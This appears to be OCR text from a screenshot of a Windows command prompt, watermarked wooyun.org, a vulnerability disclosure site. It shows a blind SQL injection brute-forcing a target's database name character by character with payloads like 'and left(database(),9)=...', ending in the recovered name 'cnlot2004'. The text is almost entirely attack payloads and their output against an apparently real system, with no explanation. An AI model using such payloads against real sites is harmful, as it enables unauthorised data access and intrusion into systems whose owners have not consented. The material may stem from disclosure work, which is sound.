 C:\Windows\System32\cmd.exe
and left(database(),9)='cnlot200K'
and left(database(),9)='cnlot200L'
and left(database(),9)='cnlot200M'
and left(database(),9)='cnlot200N'
and left(database(),9)='cnlot200O'
and left(database(),9)='cnlot200P'
and left(database(),9)='cnlot200Q'
and left(database(),9)='cnlot200R'
and left(database(),9)='cnlot200S'
and left(database(),9)='cnlot200T'
and left(database(),9)='cnlot200U'
and left(database(),9)='cnlot200V'
and left(database(),9)='cnlot200W'
and left(database(),9)='cnlot200X'
and left(database(),9)='cnlot200Y'
and left(database(),9)='cnlot200Z'
and left(database(),9)='cnlot2000'
and left(database(),9)='cnlot2001'
and left(database(),9)='cnlot2002'
and left(database(),9)='cnlot2003'
and left(database(),9)='cnlot2004'
current database:cnlot2004
D:\>
www.wooyun.org
激活 Wind